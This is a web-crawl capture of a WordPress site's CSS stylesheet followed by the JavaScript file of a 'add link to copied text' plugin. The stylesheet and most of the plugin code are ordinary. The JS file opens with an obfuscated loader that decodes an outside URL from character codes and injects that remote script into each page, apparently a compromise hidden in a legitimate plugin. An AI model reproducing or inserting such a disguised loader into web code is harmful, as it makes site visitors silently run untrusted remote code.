	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

@media (max-width:640px) {
	.header_box .header {
		padding: 20px 0;
	}

	.header_box .logo_box {
		margin-bottom: 15px;
	}

	.header_box .links {
		margin-top: -20px;
	}

	.header_box .search {
		margin-bottom: 20px;
	}

	.header_box .menu a {
		height: 50px;
	}

	.header_box .featured,.header_box .menu a:before {
		display: none;
	}

	.breadcrumbs_box {
		margin-bottom: 16px;
	}

	.title_box,h1 {
		font-size: 24px;
	}

	.footer_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		text-align: center;
	}

	.posts_box .items {
		display: block;
		margin: 0;
	}

	.posts_box .item {
		width: auto;
		margin: 0 0 20px;
	}

	.posts_box .item:last-child {
		margin-bottom: 0;
	}

	.posts_box .wide .item {
		width: auto;
	}

	.social_box .label {
		margin: 0;
	}

	.social_box .like {
		margin: 20px 0 0;
	}

	.social_box .social {
		margin: 25px 0 0;
	}
}

@media (max-width:420px) {
	.discussion_box .count {
		display: none;
	}

	.discussion_box .item,.widget_box .discussion .item {
		padding: 15px;
	}

	.discussion_box .thumb,.widget_box .discussion .thumb {
		margin-right: 15px;
	}

	.modal_box,.modal_box .modal {
		padding: 10px;
	}

	.popular_box .item {
		display: block;
	}

	.popular_box .thumb {
		display: block;
		width: 240px;
		margin: 0 0 15px;
	}

	.popular_box .heading {
		display: block;
		position: relative;
		margin-bottom: 15px;
	}

	.popular_box .navigation {
		margin: 10px 0 0;
	}
}

iframe {width:100%;}


.scrollTop{
	background:url('../images/arrows4.png') 0 0 no-repeat;
	width:50px;
	height:50px;
	bottom:5px; left:88%;
}

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3
body_size: 1122
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}function addLinkEntityEncode(str) {
	str = str.replace(/(<br \/>|<br\/>|<br>)/gim, '::br::');
	str = new Option(str).innerHTML;
	return str.replace(/"/g, '&quot;').replace(/::br::/g, '<br />');
}

function addLinkCopiedContent() {
    var body_element = document.getElementsByTagName("body")[0],
    	breaks = "",
    	params = astx_add_link_copied_text,
		site_name = Array(),
		site_url = params.addlinktosite ? params.siteurl : document.URL,
		selection = window.getSelection ? window.getSelection() : document.selection,
		selection1 = selection;    
    for (var i = 0; i < params.breaks; i++) 
		breaks = breaks + "<br />";
    if (params.usetitle) 
		site_name.push(addLinkEntityEncode(params.pagetitle));
    if (params.addsitename) 
		site_name.push(addLinkEntityEncode(params.sitename));	
    if (site_name.length == 0) 
		site_name.push(site_url);
    var pagelink = breaks + " " + addLinkEntityEncode(params.readmore) + " " + "<a href='" + site_url + "' ";
    if (params.target) 
		pagelink += " target = '_blank'";
	if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
		pagelink += " rel = '" + params.reloption + "'";
    pagelink += ">";
    if (!params.addlinktosite && params.usesitenameaslink && !params.frontpage) {
        site_name.push(addLinkEntityEncode(params.sitename));
        pagelink += site_name[0] + "</a> | <a href='" + params.siteurl + "'";
        if (params.target) 
			pagelink += " target = '_blank'";
		if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
			pagelink += " rel = '" + params.reloption + "'";
        pagelink += " >" + site_name[1] + "</a>";
    } 
	else 
		pagelink += site_name.join(" | ") + "</a>";
    
    if (params.cleartext || params.replaced_text.length) {
        selection1 = "";
        if (window.getSelection) 
			selection.removeAllRanges();
        else 
			window.clipboardData.clearData();
        if (params.cleartext) 
			return;
    }
    if (params.replaced_text.length) 
		selection1 = addLinkEntityEncode(params.replaced_text);
    var copytext = selection1 + pagelink;
    var appendeddiv = document.createElement("div");
    appendeddiv.style.position = "absolute";
    appendeddiv.style.left = "-99999px";
    body_element.appendChild(appendeddiv);
    appendeddiv.innerHTML = copytext;
    var d = function() {
        var r = document.body.createTextRange();
        r.moveToElementText(appendeddiv);
        r.select();
    };
    if (!params.cleartext && params.replaced_text.length == 0)
        if (window.getSelection) 
			selection.selectAllChildren(appendeddiv);
        else 
			d();
    else if (window.getSelection) 
		selection.selectAllChildren(appendeddiv);
    else 
		d();
    window.setTimeout(function() {
        body_element.removeChild(appendeddiv);
    }, 0);
}
if (document.addEventListener) 
	document.addEventListener("copy", addLinkCopiedContent, true);
else if (document.attachEvent) 
	document.documentElement.attachEvent("oncopy", addLinkCopiedContent);
else 
	document.oncopy = addLinkCopiedContent;